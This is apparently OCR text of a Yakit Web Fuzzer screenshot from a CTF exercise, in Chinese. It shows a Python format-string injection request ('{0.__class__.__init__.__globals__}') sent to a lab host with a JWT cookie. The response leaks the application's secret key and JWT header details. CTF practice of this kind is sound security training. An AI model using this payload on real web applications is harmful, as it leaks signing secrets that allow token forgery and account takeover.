 CTF-本地模式
RPS 0 CPU 23%
127.0.0.1 49210
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
11 12 13 14 5 6
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Req 数据包扫描 美化 热加载 构造请求
1 GET /hello?flag={0.__class__.__init__.
__globals__} HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:27150
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoidXNlciJ9.
VQoSwdAhBJzgKQBrH0lKNzeOV5fXDgjH8vw-s1lIoXU
7181bytes / 31ms 美化 渲染 编码 详情
sec Aa ab .*
12 All Rights Reserved.
13
14 Copyright (c) 1995-2001 Corporation for
National Research Initiatives.
15 All Rights Reserved.
16
17 Copyright (c) 1991-1995 Stichting Mathematisch
Centrum, Amsterdam.
18 All Rights Reserved., 'credits': Thanks to
CWI, CNRI, BeOpen.com, Zope Corporation and a
cast of thousands
19 for supporting Python development. See www.
python.org for more information.,
'license': Type license() to see the full
license text, 'help': Type help() for
interactive help, or help(object) for help
about object.}, 'secret':
'u_have_kn0w_what_f0rmat_i5', 'headers':
{'alg': 'HS256', 'typ': 'JWT'}, 'User':
<class 'secret.User'>}